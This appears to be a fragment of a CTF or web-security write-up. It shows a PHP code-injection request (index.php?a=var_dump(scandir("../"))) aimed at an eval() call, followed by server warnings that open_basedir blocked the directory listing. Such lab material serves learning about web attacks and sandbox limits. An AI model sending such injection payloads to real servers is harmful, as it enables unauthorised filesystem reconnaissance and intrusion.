 888/index.php?a=var_dump(scandir("../"));
搜索
Warning: scandir(): open_basedir restriction in effect. File(../) is not within the allowed path(s): (/home/wwwroot/default/:/tmp/:/
line 1
Warning: scandir(../): failed to open dir: Operation not permitted in /home/wwwroot/default/index.php(4) : eval()'d code on
Warning: scandir(): (errno 1): Operation not permitted in /home/wwwroot/default/index.php(4) : eval()'d code on line 1
bool(false)